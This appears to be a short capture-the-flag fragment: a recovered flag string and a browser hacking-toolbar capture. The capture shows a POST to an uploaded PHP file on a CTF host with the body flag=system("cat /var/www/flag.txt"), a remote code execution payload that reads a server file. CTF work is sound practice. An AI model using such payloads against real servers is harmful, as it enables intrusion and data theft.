 RWSC{tr4sh_c0d3_g1v3s_u_rce}
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://human-verify.ctf.rawsec.com/images/human_2024-03-14-09-45-15.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
flag=system("cat /var/www/flag.txt");